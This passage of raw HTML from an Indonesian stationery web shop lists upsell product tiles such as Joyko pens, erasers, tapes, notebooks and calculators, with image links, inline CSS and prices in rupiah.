}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.alattulissekolah.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.alattulissekolah.id/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.alattulissekolah.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.alattulissekolah.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.alattulissekolah.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.alattulissekolah.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.alattulissekolah.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1254"  data-price-amount="1569800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.alattulissekolah.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.alattulissekolah.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1800" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-price-label-roll.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1800"><span class="product-image-wrapper"><!--mf_product_label_comment_1800--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-pricelabel-1_kmmnzfmglpsxhxsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN"/></span></span>  <style>.product-image-container-1800 {
    width: 152px;
}
.product-image-container-1800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN" href="https://www.alattulissekolah.id/joyko-price-label-roll.html">Stiker Label Roll Harga Barang 1 baris/2 baris Joyko LB-10  | LB-1LY | LB-2RL | LB-3 | LB-6 | LB-7 | LB-8 | LB-9 | LB-P2CC | LB-P2CY | LB-P2LN</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1800" data-price-box="product-id-1800">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.alattulissekolah.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.alattulissekolah.id/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.alattulissekolah.id/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
